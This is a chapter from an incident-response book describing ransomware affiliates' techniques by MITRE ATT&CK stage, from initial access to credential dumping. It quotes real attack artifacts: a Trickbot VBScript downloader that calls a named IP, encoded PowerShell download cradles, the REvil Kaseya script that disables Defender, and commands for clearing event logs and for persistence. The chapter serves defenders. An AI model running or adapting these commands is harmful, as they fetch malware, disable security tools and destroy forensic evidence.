Chapter 5: Understanding Ransomware Affiliates' Tactics, Techniques, and Procedures
We have already discussed various topics related to both ransomware itself and incident response. By now, you should have a good general understanding of how such attacks work and why having proper incident response is a must when you're dealing with human-operated ransomware.
But to be effective during your incident response engagements, having a general understanding of the attack's life cycle isn't enough as the threat actors usually use diverse tactics, techniques, and procedures (TTPs) to complete their mission.
As you may already know, ransomware-as-a-service programs make this even worse as there can be a lot of affiliates engaged in the attacks. Even for the same ransomware strain, the affiliates' TTPs may be extremely different.
This chapter will help you dive into the details of how the threat actors involved in human-operated ransomware attacks behave at various stages of the attack life cycle (based on MITRE ATT&CK). In particular, we'll cover the following topics:
- Gaining initial access
- Executing malicious code
- Obtaining persistent access
- Escalating privileges
- Bypassing defenses
- Accessing credentials
- Moving laterally
- Collecting and exfiltrating data
- Deploying ransomware
Gaining initial access
Gaining initial access to the target network is a vital part of any intrusion, and ransomware attacks are not an exception.
Since various threat actors are involved in human-operated ransomware attacks, we, as incident responders, can face almost any tactic during our engagements.
Still, one of the most common tactics that's used by ransomware affiliates is abusing external remote services, such as Remote Desktop Protocol (RDP), so it's going to be our starting point.
External remote services (T1133)
Using external remote services to obtain initial access is extremely common. For example, according to Group-IB's Ransomware Uncovered 2020/21 report, more than 50% of all human-operated ransomware attacks started from compromising a public-facing RDP server. The COVID-19 pandemic made it even worse; many companies required workplaces for remote personnel, which gave rise to even more poorly secured servers emerging on the world map.
Here's an example of a login screen of one such public-facing server:

Figure 5.1 – Public-facing RDP server's login screen
The default port for Remote Desktop Services is 3389, so if we use a search engine for internet-connected devices such as Shodan, we will see that there are millions of such servers, and that's one of the reasons why abusing them is one of the most common tactics:

Figure 5.2 – Shodan search results
As you can see, there're more than 1,500,000 such servers in the United States, and it's another reason for the popularity of this tactic; organizations in the USA are common targets of various ransomware affiliates.
So, how do they gain access to public-facing RDP servers? The most common way is performing a brute-force attack using a dictionary with the most common passwords. Surprisingly, this approach works well for threat actors.
A common approach is to use masscan to scan the internet for any public-facing RDP servers and then use tools such as NLBrute to perform the actual brute-force attack. The threat actors may not even need to run such attacks themselves – they can obtain such access from various underground markets and initial access brokers.
Here are some examples of such underground markets:
- RussianMarket
- Odin
- UAS RDP Shop
- Xleet
- Infinity Shop
It's important to note that access to a public-facing RDP server may cost a few dollars:

Figure 5.3 – RDP servers for sale on UAS RDP Shop
Of course, RDP isn't the only type of external remote service that's abused by threat actors. Another very common type is Virtual Private Network (VPN) access.
Again, ransomware affiliates may perform brute-force attacks to gain VPN credentials or, for example, exploit vulnerabilities in related software. We'll discuss this in the next section, Exploiting public-facing applications (T1190).
Just like RDP-access, this type of access can be obtained from the initial access brokers. Here's an example of such an advertisement on a Russian underground forum:

Figure 5.4 – A post from a Russian underground forum collected by the Group-IB Threat Intelligence & Attribution platform
As you can see, obtaining initial access via external remote services is extremely easy, especially during the COVID-19 pandemic. However, it's not the only way. Let's look at another common tactic – exploiting public-facing applications.
Exploiting public-facing applications (T1190)
Exploiting public-facing applications is another common tactic that's leveraged by many threat actors involved in human-operated ransomware attacks.
You already know that ransomware affiliates compromise RDP servers often; they can either run a brute-force attack or just buy access to underground markets or initial access brokers.
At the same time, there are some vulnerabilities in Microsoft's RDP implementation, such as BlueKeep (CVE-2019-0708). Exploiting it allows the threat actors to execute code remotely on a vulnerable server, and it's known to be used in the wild, such as by LockBit ransomware affiliates.
The same can be said about VPN access. Multiple vulnerabilities are exploited by threat actors that allow them to gain VPN access to the target network. Let's look at some of the most common ones.
A path traversal vulnerability in Fortinet, FortiOS, and FortyProxy (CVE-2018-13379) allowed various ransomware affiliates to collect system files, including those containing credentials, so it could be used to gain VPN access to the network.
Another VPN-related arbitrary file-reading vulnerability is the one in Pulse Secure Pulse Connect Secure (CVE-2019-11510). Its exploitation allows threat actors to access private keys and user passwords. This vulnerability was actively exploited by REvil ransomware affiliates.
Finally, there was such a vulnerability in SonicWall SMA100 (CVE-2019-7481). This one was intensively exploited by HelloKitty ransomware affiliates.
Of course, vulnerabilities that are exploited by threat actors to gain initial access are not limited to RDP and VPN.
For example, Cl0p ransomware affiliates exploited multiple vulnerabilities in Accellion FTA:
- CVE-2021-27101: A SQL injection vulnerability
- CVE-2021-27102: An OS command injection vulnerability
- CVE-2021-27103: A Server-Side Request Forgery (SSRF) vulnerability
- CVE-2021-27104: Another OS command injection vulnerability
These vulnerabilities allowed the threat actors to deploy a web shell to vulnerable instances and use it for data exfiltration as FTA was used by companies for securely transferring large files.
Another vulnerability that's been exploited by ransomware affiliates such as Nefilim is the one in Citrix Application Delivery Controller (ADC) and Gateway (CVE-2019-19781). As a result, the threat actors could execute commands on the target server.
Finally, this year weaponized threat actors with multiple vulnerabilities in Microsoft Exchange servers, including ProxyLogon (CVE-2021-26855) and ProxyShell (CVE-2021-34473, CVE-2021-34523, and CVE-2021-31207).
Of course, ransomware affiliates added corresponding exploits to their arsenals. For example, the Conti ransomware affiliates used the ProxyShell vulnerability to download a web shell to the target server so that it can be used for further post-exploitation activities.
Public servers and applications are very common targets of ransomware affiliates, but usually, there aren't too many of them. What's more, they can be patched and/or have strong passwords. So, the threat actors have to look for other targets, such as regular users, in a corporate network. And that's when phishing comes into play.
Phishing (T1566)
Historically, phishing has been one of the most preferable ways of obtaining initial access, both for state-sponsored and financially-motivated threat actors.
Nowadays, many trojans (or bots), which are commonly delivered via spam emails, are used by ransomware affiliates to gain initial access to the target network. The list of such malware includes Bazar, Qakbot, Trickbot, Zloader, Hancitor, and IcedID.
To deliver them, the threat actors usually use weaponized email attachments, such as Microsoft Office files, scripts in archives, or just links to such files.
The threat actors may be very creative in crafting phishing emails. In some cases, such emails look so good that even some security professionals may believe such emails are legit. Here's an example of a spam email with a phishing link distributed by Hancitor operators:
Figure 5.5 – An example of spam email content being used by Hancitor operators
Clicking this phishing link would lead the user to a malicious Microsoft Office document download page.
The threat actors don't always include links to phishing emails, though. Another way is to attach a weaponized file to it:

Figure 5.6 – An example of spam email content being used by Qakbot operators
Once the victim downloads it, they should open it and, in most cases, enable the macros inside so that the malicious payload can be dropped or downloaded from an attacker-controlled or compromised server.
Commonly, such malicious documents contain instructions on how to enable the macros:

Figure 5.7 – A malicious document's contents
The main idea of such a document's content is to lure the victim to enable the malicious content. But if the victim has proper email security, it may be hard for the threat actor to deliver malicious links or attachments, so they have to be more creative. And they are!
Wizard Spider, the operators of Bazar, Trickbot, Ryuk, Conti, and Diavol, used phishing emails with information on paid subscriptions and provided a phone number in the email's body so that the victim could cancel the subscription. Of course, there weren't any real subscriptions, but here, vishing (or voice phishing) came into play. Phone operators lured the victim to a fake website to download a form they needed for canceling. Here's an example of such a fake website:

Figure 5.8 – A fake website distributing malicious documents
Of course, the only goal of such fake websites was to deliver malicious documents.
It is not too hard to find out if the vishing effort is real or not. By asking a few different questions and pushing forward on the matter at hand, sometimes, the threat actor gives up.
Another example is malvertising. For example, Zloader operators produce malicious advertisements, so if the victim uses proper keywords during Google searches, they are redirected to an attacker-controlled website hosting a malicious file:

Figure 5.9 – A fake website distributing Zloader
In rare cases, the threat actors leverage even more sophisticated initial access tactics, such as supply chain attacks.
Supply chain compromise (T1195)
Supply chain attacks are not very common for ransomware affiliates as it usually requires a lot of effort to perform such attacks. Even though supply chain attacks are low-hanging fruit that produce tons of value for the threat actor, they're not very common or not commonly heard of or disclosed. Still, there are some examples of such attacks leading to ransomware deployment.
The first one was performed by one of the REvil ransomware affiliates where an Italian version of the WinRar website was compromised, so the installers started to deliver a REvil payload.
The other example is even more interesting – one of Darkside's ransomware affiliates compromised the SmartPSS software website, so the installers started to deliver the SMOKEDHAM backdoor. More information on this attack is available in the following FireEye blog: https://www.fireeye.com/blog/threat-research/2021/06/darkside-affiliate-supply-chain-software-compromise.html.
Since we've discussed the most common initial access tactics, let's move on and look at how threat actors execute malicious code on the target systems.
Executing malicious code
Once the threat actors successfully gain access to the target system, they need to execute various payloads or dual-use tools to solve various post-exploitation tasks.
There are multiple techniques to do so. Let's look at the most commonly observed human-operated ransomware intrusions.
User execution (T1204)
As you already know, many threat actors actively leverage phishing to obtain initial access, and in most cases, the victims must interact with attachments or links so that the malicious code can be executed. With these two combined, there is a lot a threat actor can potentially gain access to.
We can also look at this technique from another perspective. For example, if ransomware affiliates gain access through a public-facing RDP server, they usually immediately have access to elevated credentials, such as the administrator account. So, in this case, they may play the role of the malicious user and execute various commands and tools.
Command and scripting interpreters (T1059)
Various command and scripting interpreters may be leveraged by ransomware affiliates on various stages of the attack life cycle to solve various problems.
If we are talking about phishing, you can see that Windows Command Shell, PowerShell, Visual Basic, and even JavaScript are extremely common. But let's look at some examples.
Weaponized Microsoft Word documents are used by threat actors to distribute Trickbot drops and execute malicious VBScripts:
set roro = createobject("wscript.shell")
temppath = roro.expandenvironmentstrings("%localappdata%")
set pipa = createobject("scripting.filesystemobject")
set fsobject = createobject("scripting.filesystemobject")
if pipa.fileexists(temppath & "kugeecwwcvswe.txt") then
wscript.quit
elseend
if
pipa.createtextfile (temppath & "kugeecwwcvswe.txt")
urlcount = 1url1 = "http://172.83.155.147/images/
inlinelots.png"
currentdir = fsobject.getparentfoldername(wscript.scriptfullname)
localexepath = currentdir + "" +fsobject.gettempname + ".dll"
docall
dowloop
while urlcount < 2
public function dow()on error resume
nextset
request = createobject("winhttp.winhttprequest.5.1")
set file = wscript.createobject("shell.application")
set bstrm = createobject("adodb.stream")
useragent = "mozilla/5.0 (windows nt 6.1; wow64; rv:58.0) gecko/20100101 firefox/58.0"
select case urlcountcase
1
downstr = url1end
select
request.open "get", downstr, false
request.send
errorsend = err.descriptionif
instr(1, errorsend, "serve") then '
urlcount = urlcount + 1
else
bstrm.open
bstrm.type = 1
bstrm.write (request.responsebody)
bstrm.savetofile localexepath
bstrm.closecall
defender
urlcount = urlcount + 1end
ifset
textstream = fsobject.createtextfile("" + wscript.scriptfullname + "")
textstream.write ("suck my feets,faggot")
textstream.closeend
functionpublic function
defenderset
shellok = createobject("wscript.shell")
abc = "ru"+"nd"&"ll3"+"2.e"+"xe " + localexepath + ",runquery"
shellok.run (abc) ,0,false
end function
This script might seem complex, but it's not. It just downloads the Trickbot payload (inlinelots.png) from 172.83.155[.]147, saves it to C:Users\%user%AppDataLocal folder, and executes it via rundll32.exe. That's it!
Another example is IcedID. During one campaign, the threat actors distributed archives with malicious JavaScript files to deliver the trojan.
Once executed, it launches cmd.exe, which, in turn, launches powershell.exe:
"C:WindowsSystem32cmd.exe" /c poWERshEll -nop -w hidden -ep bypass -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AbQBhAGIAaQBvAHIAZQB4AC4AcwBwAGEAYwBlAC8AMwAzADMAZwAxADAAMAAvAGkAbgBkAGUAeAAuAHAAaABwACIAKQA=
If we decode base64, we will see that it's used to download the next stage from the attacker's controlled server.
As you can see, abusing command and scripting interpreters is very common, but often, a script should be executed or macros should be enabled by the victim. Of course, that's not always the case as sometimes, the threat actors use vulnerabilities in software to execute malicious code automatically. PowerShell abuse can seem like it would not make a lot of noise but in reality, it does. PowerShell, with its current monitoring system, makes a lot of noise and sometimes makes it easy to narrow down the focus.
Exploitation for client execution (T1203)
We have already discussed how threat actors use vulnerabilities in public-facing applications to gain initial access to the network, but in some cases, they can also exploit vulnerabilities in software that's used for browsing and editing documents, such as Microsoft Office. Hardening the forward-facing vulnerabilities is highly recommended first before you turn your focus inward.
A very good example is a recent vulnerability in MSHTML (CVE-2021-40444), which has already been actively exploited by Wizard Spider to deliver Bazar and custom Cobalt Strike payloads.
Built-in tools are abused often. Command and scripting interpreters are only one example; another is Windows Management Instrumentation (WMI).
Windows Management Instrumentation (T1047)
Windows Management Instrumentation is a common tool that's abused by various ransomware affiliates to execute code both locally and remotely, such as a part of lateral movement activities. For example, Cobalt Strike, a post-exploitation framework that's extremely popular among ransomware affiliates, has a built-in capability to abuse WMI for remote code execution.
As you already know, human-operated ransomware attacks may last quite a long time, so the threat actors need to be able to survive reboots and obtain persistent access to the compromised network.
Obtaining persistent access
Often, during post-exploitation activities, ransomware affiliates think about obtaining redundant access to the network. So, during your incident response engagements, you may face various persistence techniques. This step is almost as important as the door kick. Establishing a secondary foothold by setting up a backdoor is a threat actor's way of ensuring they can always come back. Let's look at the most common examples.
Valid accounts (T1078)
Often, especially if we are talking about RDP or VPN compromise, the threat actors use legitimate accounts to access the corporate network. As they may pose as several compromised accounts, this technique may be used to gain persistent access. What's more, as the accounts are legitimate, ransomware affiliates may stay undetected for quite a long period.
Create account (T1136)
If ransomware affiliates already have privileged accounts, they may use them to create additional accounts to gain redundant access to the network, even if compromised accounts are detected and blocked by the security personnel.
Boot or logon autostart execution (T1547)
As various commodity malware is a very common initial access tool for various ransomware affiliates, there are some common persistence techniques. For example, Bazar Loader is known to leverage the Run key (SoftwareMicrosoftWindowsCurrentVersionRun) to become persistent on the compromised system.
Another sub-technique that's used by the same trojan is abusing features of Winlogon to execute the payload when a user logs in. This is done by modifying the SoftwareMicrosoftWindows NTCurrentVersionWinlogon registry key.
Scheduled task/job (T1053)
Creating a scheduled task is another very common technique that's used by many trojans involved in human-operated ransomware attacks. Here's an example command line that's used by Qakbot to achieve persistence:
C:WindowsSystem32schtasks.exe" /create /tn {AC45A601-09FD-5A61-A328-2DED4897D427} /tr ""C:UsersShellyAppDataRoamingMicrosoftLapahcahlapahzv.exe""/sc HOURLY /mo 6 /F
The scheduled task will execute the Qakbot payload every 6 hours. Sub-tasking can fly past certain monitor tools and rules because of parent tasking.
Server software component (T1505)
You already know that exploiting public-facing applications is quite a common technique that's used by ransomware affiliates to gain initial access to the network, so it's quite common for them to deploy web shells to achieve persistence.
Web shells are just scripts placed on openly accessible web servers, which allows the threat actors to execute various commands through a command-line interface.
So far, we've looked at the most common techniques that are used by ransomware affiliates to obtain persistent access. Now, let's look at how they manage to escalate privileges.
Escalating privileges
In many cases, the threat actors don't have proper privileges after gaining initial access to the target system. Several techniques are used by ransomware affiliates to escalate privileges. Let's look at the most common ones.
Exploiting for privilege escalation (T1068)
Various vulnerabilities may aid threat actors in various stages of a ransomware attack life cycle. This includes the privilege escalation stage. For example, ProLock ransomware affiliates were observed to exploit a vulnerability in the CreateWindowEx function (CVE-2019-0859) to obtain administrator-level privileges.
Another example is the REvil ransomware itself. It was used to exploit a vulnerability in the win32.sys Microsoft Windows driver (CVE-2018-8453) to elevate privileges.
As we can see, many common vulnerabilities can be leveraged to gain privileges. If a business does not patch or address these vulnerabilities, then they can be found in this predicament.
Creating or modifying system process (T1543)
Windows services are commonly abused by various threat actors, including ransomware affiliates, to execute malicious code both locally and remotely. At the same time, Windows services may also be used for privilege escalation as they can be executed under SYSTEM privileges. Window services should be monitored for uncommon times of use and a use case should be developed to enhance monitoring.
Process injection (T1055)
Another very common technique is process injection. The threat actors may use legitimate processes with elevated privileges to execute arbitrary code in its address space. The same techniques can be also used to bypass some defenses. For example, Trickbot is known to use wermgr.exe (Windows Problem Reporting) for injection, while Qakbot uses explorer.exe (Windows Explorer).
Abuse elevation control mechanism (T1548)
Windows has a few elevation control mechanisms and, of course, ransomware affiliates find various ways of bypassing them. A good example of such a mechanism is User Account Control (UAC). This mechanism allows programs to escalate privileges by prompting user confirmation. To bypass this, as an example, Trickbot abused a legitimate Windows binary called WSReset.exe, which is used for resetting Windows Store settings.
Privileges are not the only obstacles threat actors face. Another problem is various defenses, which are very common in enterprise environments.
Bypassing defenses
In most cases, ransomware affiliates must use various techniques to avoid detection throughout the attack life cycle. They may disable/uninstall security software, obfuscate or encrypt data, or, for example, remove indicators from compromised hosts.
Exploiting for defense evasion (T1211)
The threat actors may exploit various vulnerabilities to bypass security products and features. And, of course, I have an example from the real world. Robinhood ransomware affiliates exploited a vulnerability in the Gigabyte driver (CVE-2018-19320). This allowed the threat actors to load another unsigned driver, which was used to kill processes and services related to security products and enable successful ransomware deployment.
Deobfuscating/decoding files or information (T1140)
It's quite common for both malware and ransomware to use various obfuscation techniques, such as encryption and encoding, to bypass detection mechanisms. A very common obfuscation technique is base64 encoding.
A very good example of this technique is launching Cobalt Strike SMB Beacon with PowerShell:
C:WINDOWSsystem32cmd.exe /b /c start /b /min powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQ<redacted>
As we've already mentioned, Cobalt Strike is a very common post-exploitation framework that's leveraged by many ransomware affiliates. It's a post-exploitation toolkit with advanced capabilities, originally developed for penetration testers and red teamers for attacks simulation, but unfortunately, it became popular among real threat actors.
File and directory permissions modification (T1222)
As we are talking about ransomware, we mute note that in many cases, the threat actors need to access protected files. Such files can be encrypted.
Many ransomware samples leverage a built-in utility called icacls, which allows users to display and modify the security descriptors of folders and files. Here's an example of its usage by the notorious Ryuk ransomware:
icacls /grant Everyone:F /T /C /Q
This command removes any access restrictions on folders and files.
Impairing defenses (T1562)
Most environments have at least some defensive mechanisms, so ransomware affiliates must bypass them to be able to achieve their goals. Such activities may include disabling antivirus software or Windows event logging.
For example, during the Kaseya attack (https://helpdesk.kaseya.com/hc/en-gb/articles/4403440684689), REvil affiliates used the following script:
C:WINDOWSsystem32cmd.exe" /c ping 127.0.0.1 -n 4979 > nul & C:WindowsSystem32WindowsPowerShellv1.0powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:WindowsSystem32certutil.exe C:Windowscert.exe & echo %RANDOM% >> C:Windowscert.exe & C:Windowscert.exe -decode c:kworkingagent.crt c:kworkingagent.exe & del /q /f c:kworkingagent.crt C:Windowscert.exe & c:kworkingagent.exe
As you can see, a part of the script focuses on disabling various features of Windows Defender – a built-in Windows antivirus software.
Of course, in most cases, Windows Defender isn't the only antivirus software that's deployed, so the threat actors have to deal with other protections as well. A common example is just stopping related processes and services using ransomware itself or using tools such as Process Hacker and GMER.
Indicator removal on host (T1070)
Ransomware affiliates usually want to stay in the network for as long as possible, so they may want to make the lives of cyber defenders a bit harder by removing logs and files, which could be used to track them down in the compromised environment.
During one of the most recent incident response engagements, we observed the threat actors using a very simple, but still very efficient, command:
C:WindowsSystem32WindowsPowerShellv1.0powershell.EXE "wevtutil el | foreach { wevtutil cl $_ }"
This simple command allowed them to clear all the event logs at once.
Signed binary proxy execution (T1218)
The last defense evasion technique we're going to look at is signed binary proxy execution. Ransomware affiliates may use legitimate binaries to proxy the execution of malicious code. Some very common examples include rundll32.exe and regsvr32.exe.
Here's an example of how Conti ransomware affiliates abused rundll32.exe to run a Cobalt Strike Beacon:
rundll32.exe C:Programdatasys64.dll entryPoint
Another example is IcedID leveraging regsvr32.exe:
regsvr32 c:programdatapreview.jpeg
Of course, there are more signed binaries that can be leveraged by ransomware affiliates. For example, during one of the most recent campaigns, Zloader operators used msiexec.exe to attempt to bypass defenses.
Now, let's move on and look at some common techniques that are leveraged by threat actors to access credentials.
Accessing credentials
As in most cases, ransomware affiliates want to encrypt as many hosts as possible, so they must be able to move laterally or at least run malicious code remotely. To do so silently and successfully, they prefer to obtain elevated credentials first, but, their main goal is to obtain the domain administrator account.
There are quite a few techniques that enable threat actors to obtain authentication material. Let's look at the most common ones.
Brute force (T1110)
As you may recall, RDP, VPN, and other external remote services are extremely common for human-operated ransomware attacks. Such services are poorly protected in many cases, so the initial access brokers or ransomware affiliates themselves may run successful brute-force attacks against them to gain access to valid accounts.
OS credential dumping (T1003)
Another very common technique is credential dumping. Despite the fact it's easily detectable, ransomware affiliates still use Mimikatz often. In some cases, the threat actors even download it manually on the compromised host from the official GitHub repository!
